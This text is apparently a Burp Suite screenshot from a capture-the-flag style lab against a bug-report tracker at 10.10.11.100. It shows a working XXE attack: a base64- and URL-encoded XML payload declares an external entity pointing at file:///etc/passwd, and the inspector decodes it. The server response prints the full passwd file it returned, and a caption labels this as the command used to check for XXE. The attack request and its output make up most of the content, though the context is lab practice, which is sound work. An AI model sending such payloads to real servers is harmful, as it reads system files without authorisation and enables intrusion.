 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 305
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USV
RZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bYTwvdG
l0bGU%2bCgkJPGN3ZT5hPC9jd2U%2bCgkJPGN2c3M%2bYTwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ%2bCgkJ
PC9idWdyZXBvcnQ%2b
Base64 encoded form of XML
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>
60 </tr>
61 </table>
62
Search... 0 matches
INSPECTOR
Selection (300)
SELECTED TEXT
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rp
bmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBF
IHJlcGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNU
RU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF
0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%
2bYTwvdGl0bGU%2bCgkJPGN3ZT5hPC9jd2U%
2bCgkJPGN2c3M%2bYTwvY3Zzcz4KCQk8cmV3
YXJkPiZ4eGU7PC9yZXdhcmQ%2bCgkJPC9idW
See more
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rp
bmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBF
IHJlcGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNU
RU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+
CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+YTwv
dGl0bGU+CgkJPGN3ZT5hPC9jd2U+CgkJPGN2
c3M+YTwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7
PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+
DECODED FROM: Base64
<?xml version="1.0"
encoding="ISO-8859-1"?>\n
<!DOCTYPE replace [<!ENTITY xxe
SYSTEM "file:///etc/passwd"> ]>\n
\t \t<bugreport>\n
\t \t<title>a</title>\n
\t \t<cwe>a</cwe>\n
\t \t<cvss>a</cvss>
See more
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Command used
to Check XXE
Vulnerability
2,285 bytes | 112 millis